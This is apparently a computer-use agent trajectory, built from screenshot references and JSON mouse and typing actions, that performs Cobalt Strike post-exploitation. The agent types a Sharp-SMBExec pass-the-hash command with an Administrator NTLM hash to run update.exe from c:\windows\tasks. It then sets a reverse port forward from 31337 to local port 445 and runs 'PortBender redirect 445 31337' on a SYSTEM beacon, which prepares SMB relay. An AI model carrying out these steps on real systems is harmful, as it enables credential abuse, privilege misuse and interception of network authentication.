
{"action": "mouse_move", "coordinate": [356, 259]}

{"action": "mouse_move", "coordinate": [476, 246]}

{"action": "left_click_drag", "start_coordinate": [354, 238], "coordinate": [522, 238]}

{"action": "left_click_drag", "start_coordinate": [152, 215], "coordinate": [472, 215]}

{"action": "mouse_move", "coordinate": [437, 232]}

{"action": "mouse_move", "coordinate": [144, 227]}

Step: Type the Sharp-SMBExec command using the Administrator hash against localhost to launch update.exe
{"action": "type", "text": "home/rvrsh3ll/tools/Sharp-SMBExec.exe target:localhost hash:2be54de51a5f7b3473ed0c3e1afd07a7 username:administrator command:\"cmd.exe /c c:\\windows\\tasks\\update.exe\""}

{"action": "double_click", "coordinate": [211, 307]}

{"action": "mouse_move", "coordinate": [741, 327]}

Step: Change the SYSTEM beacon's working directory to c:\windows\tasks
{"action": "type", "text": "cd c:\\windows\\tasks"}

{"action": "mouse_move", "coordinate": [292, 224]}

{"action": "mouse_move", "coordinate": [171, 263]}

Step: Check the rportfwd help and forward port 31337 to 127.0.0.1:445
{"action": "type", "text": "help"}

{"action": "type", "text": "rportfw"}

{"action": "type", "text": "rportfwd 31337 127.0.0.1 445"}

Step: Confirm PortBender.cna is loaded in Script Manager, then return to the SYSTEM beacon console
{"action": "left_click", "coordinate": [26, 63]}

{"action": "left_click", "coordinate": [33, 136]}

{"action": "left_click", "coordinate": [122, 166]}

{"action": "left_click", "coordinate": [257, 166]}

Step: Run 'PortBender redirect 445 31337' in the SYSTEM beacon console
{"action": "type", "text": "PortBender redirect 445 31337"}
